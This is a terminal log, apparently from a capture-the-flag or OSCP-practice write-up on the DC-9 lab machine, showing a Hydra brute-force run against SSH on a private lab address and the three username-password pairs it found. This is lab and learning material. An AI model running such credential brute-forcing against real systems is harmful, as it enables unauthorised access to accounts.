 manish@kali:~/boxes/oscpchallengelist/linux/dc-9/sqli$ hydra -L usernames -P passwords 192.168.167.133 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-16 17:36:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 361 login tries (l:19/p:19), ~23 tries per task
[DATA] attacking ssh://192.168.167.133:22/
[22][ssh] host: 192.168.167.133   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.167.133   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.167.133   login: janitor   password: Ilovepeepee
[STATUS] 356.00 tries/min, 356 tries in 00:01h, 10 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-16 17:37:46
manish@kali:~/boxes/oscpchallengelist/linux/dc-9/sqli$
hash cracking